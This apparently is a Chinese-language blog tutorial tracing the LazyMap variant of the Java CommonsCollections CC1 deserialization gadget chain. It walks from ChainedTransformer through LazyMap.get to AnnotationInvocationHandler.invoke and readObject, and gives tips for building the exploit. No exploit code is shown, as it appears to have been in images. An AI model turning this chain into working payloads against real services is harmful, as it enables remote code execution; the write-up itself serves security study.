Java反序列化CommonsCollections——CC1

前言





上一小节我们讲了CC1的原理以及TransformMap版本的链子,但我们去查看ysoserial版本的会发现它走的是LazyMap这个版本,这是因为这条链子传到国内时,国内的师傅复现了TransformMap这个版本,今天我们就来走一下LazyMap这条链子。

利用链分析





ChainedTransformer以后都是一样的,我们接着ChainedTransformer.transform()去Find Uasges,这里可以看到本期的主角LazyMap。







点进去看一下这个类,get方法里调用了factory的transform方法



我们来看一下这个factory是什么,这个factory是我们可以控制的Transformer类,也就是说倒时候我们可以将这个factory传成我们要的ChainedTransformer,走进这个if判断即可。LazyMap里get方法的判断是什么意思呢?就是说偷懒,一开始不写这个键,到它去调用get方法的时候的才去生成这个键,所以if条件内判断map是否有key,有则直接返回,没有才会走到factory的transform方法;所以我们在构造exp的时候要注意这里的不能有key。





接着往上走,谁调用了LazyMap.get()呢?最终我们在AnnotationInvocationHandler.invoke()方法中找到了这个地方调用了get()方法,并且这个成员变量的值是我们可以控制的。前面基础篇我们讲过,动态代理的调用处理器类就是这个类,只要外面有方法调用,就会去调用invoke。这里注意invoke方法中两个if:1、如果调用equals方法,直接return equalsImpl这个方法 2、如果参数不为0,也就是调用有参方法,就会抛出一个异常。 所以我们要确保有地方能调用memberValue的无参方法。





这不就巧了吗?AnnotationInvocationHandler的readObject正好调用了memberValues的无参方法,这个链子给别人的感觉就特别巧合,直接装枪口上了。

